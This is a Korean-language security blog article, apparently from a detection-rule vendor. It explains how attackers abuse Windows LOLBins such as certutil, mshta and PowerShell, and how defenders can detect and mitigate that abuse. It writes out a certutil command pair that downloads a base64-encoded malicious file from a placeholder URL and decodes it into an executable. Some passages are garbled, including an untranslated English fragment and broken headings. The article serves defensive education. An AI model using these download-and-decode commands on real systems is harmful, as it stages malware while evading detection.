LOLBins, 또는 “Living off the Land Binaries”라고도 불리는 것은 운영 체제의 정당한 명령과 사전 설치된 실행 파일을 사용하여 악의적인 활동을 수행하는 바이너리입니다. LOLBins는 로컬 시스템 바이너리를 사용하여 감지를 우회하고, 악성 코드를 전달하며, 탐지를 피합니다. LOLBins를 활용하면, 공격자는 GitHub, Amazon S3 스토리지, Dropbox, Google Drive 등과 같은 정당한 클라우드 서비스를 사용하고 파일리스 멀웨어를 사용하여 더욱 눈에 띄지 않도록 할 수 있습니다.

위협 행위자는 공격의 사후 착취 단계에서 이 전술을 적용하는 경향이 있습니다. 보안 팀은 LOLBins가 정당한 성격 때문에 식별하기 어려워하는 경우가 많습니다. 공격자는 비악의적인 목적에 사용되는 동일한 바이너리를 사용합니다. 그렇기 때문에 조직은 LOLBins가 제기하는 위험을 인지하고 네트워크 보호를 위한 예방 조치를 취하는 것이 중요합니다.

LOLBins를 어떻게 사이버 공격에 사용할 수 있을까요?

LOLBins는 OS에 로컬로 존재하며 일반적으로 기본적으로 설치됩니다. 악의적인 코드를 실행하기 위해 사용되는 일부 예는 powershell.exe, certutil.exe, csc.exe, psexec.exe 등이 있습니다. LOLBin의 또 다른 인기 있는 예시로는 CertReq.exe 가 있으며, 이는 탐지를 피하며 악성 코드를 다운로드하는 데 해커들에 의해 활용됩니다.

LOLBAS 는 바이너리, 스크립트 및 라이브러리에 대한 더 많은 정보를 제공합니다. 사전 설치된 도구로 인해, LOLBins는 목표 달성 시 흔적을 거의 남기지 않습니다. 위협 행위자는 보통 다음과 같이 LOLBins를 사용합니다

- 보안 조치 우회: LOLBins는 이러한 스크립트를 시스템에서 정당한 것으로 간주하므로 공격자가 전통적인 보안 조치를 우회할 수 있게 합니다. 공격자는 경고를 생성하거나 경고를 일으키지 않고 악성 코드를 실행할 수 있습니다. 예를 들어, 공격자는 윈도우 디펜더 애플리케이션 제어(WDAC)나 다른 애플리케이션 제어를 우회할 수 있습니다. 또한 공격자는 애플리케이션 화이트리스트(AWL)를 우회하려고 시도할 수 있습니다. 한 가지 방법으로 mshta.exe 을 사용하여 임의의 자바스크립트 코드를 실행할 수 있습니다 (이 경우 mshta.exe 는 GitHub에서 스크립트를 실행하는 데 사용됩니다).

- 은폐 실행: 공격자는 LOLBins를 사용하여 악성 활동을 정당한 프로세스와 함께 혼합할 수 있습니다. 이는 악의적인 행동과 정상적인 시스템 행동을 구분하기 어렵게 만듭니다.

- 권한 상승: LOLBins는 공격자가 취약하거나 이미 손상된 시스템에서 권한을 상승시킬 수 있게 합니다. 공격자는 이러한 스크립트의 취약점이나 잘못된 구성들을 이용하여 수직 접근을 얻고, 타겟 시스템에 대한 더 많은 제어를 획득할 수 있습니다. 일반적인 방법은 사용자 계정 제어(UAC)를 우회하여 권한을 상승시키는 것입니다. on vulnerable or already compromised systems. Adversaries can gain vertical access by exploiting vulnerabilities or misconfigurations in these scripts, which give them more control over the target system. A common method is bypassing User Account Control (UAC) to elevate privileges.

- 횡적 이동: 공격자는 LOLBins를 활용하여 수평 이동하고 다른 시스템과 장치를 탐색할 수 있습니다. 기본 시스템 유틸리티를 악용하여, 위협 행위자는 네트워크를 가로질러 탐색하고 추가 공격을 위한 가치 있는 목표를 식별할 수 있습니다.

- 데이터 유출: LOLBins는 공격자가 공격당한 시스템에서 민감한 데이터를 유출할 수 있게 합니다. 기존 도구인 PowerShell or Bitsadmin을 악용하여 해커는 데이터를 암호화하고, 압축하며, 네트워크 밖으로 전송할 수 있으며, 이는 전통적인 데이터 손실 방지 메커니즘을 우회합니다.

- 원격 명령 실행: LOLBins는 위협 행위자가 손상된 시스템에서 원격으로 명령을 실행할 수 있게 하여, 악의적인 활동을 수행할 수 있는 제어권과 권한을 제공합니다. PowerShell 또는 윈도우 관리 인스트루멘테이션 커맨드 라인(WMIC)와 같은 유틸리티를 활용하여 해커는 추가 페이로드를 실행하거나 시스템 설정을 조작할 수 있는 명령을 전송할 수 있습니다.







이것은 어떻게 LOLBins 이 사이버 공격에 사용되는지에 대한 예시 중 하나입니다:

Certutil이란 무엇인가요 Certutil? 어떻게 사용할 수 있을까요?

Certutil (Certificate Utility)는 Microsoft Windows OS에 사전 설치된 명령 줄 도구입니다. 주로, 인증서를 관리하고 조작하며 암호화 작업을 수행하는 데 사용됩니다. 시스템 관리자와 IT 전문가가 Certutil 를 발급, 검증, 취소하기 위해 사용합니다. 또한 암호화, 복호화 및 서명 관련 작업을 처리하는 데 사용됩니다. 그러나 공격자도 certutil.exe 를 LOLBin 으로 악용할 수 있습니다.

출처: SentinelOne

공격자는 다음과 같은 방법으로 Certutil 을 악용할 수 있습니다:

- 파일 디코딩: Certutil to 파일 디코딩 및 인코딩 의 기능을 공격자가 악용하여 무고한 파일 안에 악성 페이로드를 숨길 수 있습니다. 이는 시그니처 기반이 아니기 때문에 보안 전문가가 탐지하기 매우 어렵습니다.

- 다운로드 및 실행: Certutil 은 원격 서버에서 파일을 다운로드하는 데 사용될 수 있으며, 이는 공격자가 악성 코드를 다운로드하거나 취약한 시스템에서 임의의 코드를 실행하는 데 사용할 수 있습니다.

- 인증서 조작: Certutil 을 악용하면 공격자가 인증서를 편집하고, 인증서를 조작하여 정당한 엔터티로 가장하거나 중간자 공격을 수행하여 시스템 보안을 위협할 수 있습니다.

- 코드 서명 악용: Certutil 은 디지털 인증서를 사용하여 실행 파일 및 스크립트를 서명할 수 있습니다. 공격자는 이 기능을 악용하여 악성 파일을 서명하여 정당한 파일로 가장하여 신뢰 기반 화이트리스트를 의존하는 보안 메커니즘을 우회할 수 있습니다.

The Certutil 악용은 탐지를 우회하고 파일 내용을 인코딩하는 것부터 시작할 수 있습니다 (예시로는base64 가 있습니다):

certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt

이제, Certutil 는 로컬에서 악성 파일을 디코딩할 수 있습니다. 이는 기본적으로 시스템에 탐지되지 않은 악성 파일이 있다는 것을 의미합니다:

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

악성 코드 공격을 어떻게 탐지할 수 있을까요 LOLBins 멀웨어 공격

을 위한 프로액티브한 LOLBins 악용 탐지 검색 탐색 버튼을 클릭하여 즉시 관련 탐지 규칙에 대한 접근이 가능합니다. 이는 MITRE ATT&CK 프레임워크 에 매핑되어 있으며 28개의 SIEM, EDR, XDR 및 데이터 레이크 솔루션과 호환됩니다.

LOLBins 은 쉽게 탐지하기 어렵습니다. 공격자는 “평범한 위치에 숨어” 있습니다. 이러한 바이너리의 합법적인 특성 때문에 보안 팀은 정확하게 탐지 시도를 식별하기가 더 어려워집니다. 일반적으로 LOLBins 은 정상적인 시스템 프로세스 내에서 위장할 수 있는 능력을 가지고 있습니다. 그러나 조직은 탐지 능력을 향상시키기 위해 다양한 전략과 보안 조치를 사용할 수 있습니다.



출처: Sapphire.net

다음은 악성 코드 공격을 탐지하는 데 도움이 되는 몇 가지 방법입니다: LOLBins 악성 코드 공격:

- 행동 분석: 행동 분석 기술을 기반으로 한 고급 보안 솔루션을 사용하여 시스템 행동을 모니터링하고, 비정상적인 명령 줄 인수, 예기치 않은 네트워크 연결 또는 비정상적인 프로세스 행동을 찾을 수 있습니다. 이러한 것이 발견되면 LOLBin가 사용될 가능성을 나타낼 수 있습니다.

- 로그 분석: 명령 줄 로그, 네트워크 로그 및 이벤트 로그를 포함한 시스템 로그를 분석하여 시그니처 기반 활동을 찾습니다. 드문 명령 줄 인수, 과도한 파일 또는 네트워크 액세스 또는 LolBins 유틸리티에 의해 시작된 프로세스에 주의를 기울이십시오.

- 파일 무결성 모니터링: 파일 무결성 모니터링 도구를 구현하여 중요한 시스템 파일에 대한 무단 수정을 탐지할 수 있습니다. 또한 LOLBins와 연결된 새로운 파일의 추가를 탐지할 수 있습니다. 바이너리, 스크립트 및 시스템 구성 파일의 변경 사항을 검사하여 악성 활동의 징후가 있는지 확인합니다.

- 네트워크 트래픽 모니터링: 네트워크 트래픽 모니터링 및 분석 도구를 사용하여 비정상적이거나 의심스러운 네트워크 통신을 식별하세요. 알려진 악성 IP 주소 또는 도메인과의 연결 및 데이터 유출을 나타낼 수 있는 비정상적인 데이터 전송을 찾으세요.

- 사용자 및 엔티티 행동 분석 (UEBA): 머신 러닝 알고리즘을 활용하여 정상 사용자 및 시스템 행동의 기준을 만들고 비정상적 활동, 비정상적인 명령 실행 패턴, 비정상적인 리소스 액세스 또는 권한 상승 시도를 탐지할 수 있는 UEBA 솔루션을 사용하세요.

LolBins 악성 코드 공격을 완화하는 방법

과의 싸움은 어려우며 포괄적이고 능동적인 전략을 요구합니다. 조직은 다음과 같은 완화 조치를 조직 내에서 구현하여 LOLBins 공격의 위험을 최소화할 수 있습니다: LOLBins 에 대한 위험을 최소화할 수 있습니다:

- 애플리케이션을 화이트리스트에 추가하세요. 악성 행위자가 바이너리를 무단으로 사용하는 것을 방지하기 위해 조직은 애플리케이션 화이트리스트 기법을 사용하여 LOLBins 를 알려진 신뢰할 수 있는 경로로부터의 남용을 제한할 수 있습니다. 그러나 보안 팀은 일상 활동을 방해하지 않고 탐지를 방지하는 균형을 찾아야 합니다.

- 모니터링 및 로그 유지 관리. 가장 흔히 사용되는 바이너리의 사용을 포함하여 명령 줄 인수, 파일 작업 및 네트워크 트래픽의 탐지 및 분석을 강화합니다.

- 보안 기술을 사용하세요. 적절한 보안 도구를 사용하여 조직의 전반적인 보안 상태를 강화할 수 있습니다. 웹 스캐닝, 이메일 보안 및 차세대 침입 방지 시스템(NGIPS)을 활용하는 것을 고려할 수 있습니다. 또한, EDR 솔루션은 보안 팀이 네트워크 전반의 악성 활동을 탐지하는 데 도움이 될 수 있습니다.

출처: sidechannel.blog

조직은 이러한 완화 기술을 사용하여 LOLBin 악성 코드 공격과 관련된 위험을 최소화하고 전반적인 사이버 보안 상태를 개선할 수 있습니다. 이 발전하는 위협과 제대로 싸우기 위해서는 능동적인 접근 방식을 취하고, 방어를 지속적으로 업그레이드하며, 새로운 LOLBin 전술에 대한 경각심을 유지하는 것이 중요합니다.

새로운 위협에 앞서기 위해 SOC Prime 플랫폼 을 사용하여 사이버 방어를 협력적으로 수행하고 Sigma 및 MITRE ATT&CK에 의존하여 조직의 사이버 보안 상태를 강화하고, 안전한 내일을 보장하십시오.